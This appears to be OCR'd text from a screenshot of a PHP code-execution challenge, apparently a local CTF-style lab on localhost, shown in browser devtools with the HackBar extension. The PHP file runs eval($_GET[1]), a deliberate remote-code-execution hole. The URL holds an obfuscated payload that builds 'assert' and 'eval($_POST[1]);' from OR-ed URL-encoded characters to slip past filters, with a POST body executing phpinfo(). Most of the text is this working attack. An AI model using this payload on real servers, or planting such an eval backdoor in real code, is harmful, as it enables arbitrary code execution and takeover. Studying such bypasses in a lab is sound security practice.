 <?php
highlight_file(__FILE__);
eval($_GET[1]);
PHP Version 7.0.9
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:14514/?1=(('%61'|'%61').('%73'|'%73').('%73'|'%73').('%65'|'%65').('%72'|'%72').('%74'|'%74'))(('%65'|'%65').
('%76'|'%76').('%61'|'%61').('%6c'|'%6c').('%28'|'%28').('%24'|'%24').('%5f'|'%5f').('%50'|'%50').('%4f'|'%4f').('%53'|'%53').
('%54'|'%54').('%5b'|'%5b').('%31'|'%31').('%5d'|'%5d').('%29'|'%29').('%3b'|'%3b'));
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
sec-ch-ua
Value
"Google Chrome";v="131", "Chrc